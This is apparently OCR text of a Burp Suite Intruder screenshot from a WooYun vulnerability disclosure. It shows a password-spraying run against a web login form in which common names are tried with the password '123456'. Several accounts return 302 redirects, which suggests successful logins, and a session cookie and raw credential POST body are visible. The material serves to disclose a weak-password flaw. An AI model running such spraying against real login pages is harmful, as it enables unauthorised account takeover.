 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
479 xuwei 302 1074
29 lijuan 302 1077
39 liujie 302 1077
133 liuchao 302 1080
0 200 2433 baseline request
1 zhangwei 200 2433
2 wangwei 200 2433
3 wangfang 200 2433
4 liwei 200 2433
5 lina 200 2433
Request Response
Raw Params Headers Hex
Cookie: cias=6r1mfprg88h3vm32b6msg3jb10
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
LoginForm%5Busername%5D=lijuan&LoginForm%5Bpassword%5D=123456
? < + > Type a search term 0 matches
www.wooyun.org